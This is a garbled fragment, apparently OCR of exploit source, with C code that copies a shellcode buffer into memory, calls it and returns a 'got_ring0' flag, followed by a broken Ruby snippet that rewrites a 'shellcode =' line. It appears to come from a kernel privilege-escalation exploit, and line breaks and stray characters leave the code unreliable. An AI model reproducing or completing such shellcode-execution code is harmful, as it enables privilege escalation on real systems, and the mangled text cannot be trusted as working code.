
	// weaksauce memcpy so we don't 
have to #include <string.h>

	printf("Copying %d bytes of 
shellcode\n", shellcode_size);

	for (i = 0; i < shellcode_size; 
i++) {

		(char)func[i] = 
(char)shellcode[i];

	}

	printf("Calling shellcode: 0x%p\n", 
func);

	//sigtrap();

	func();

	return got_ring0;

}

^
			main
.
gsub
!
(
/shellcode =/
)
do
# split the payload 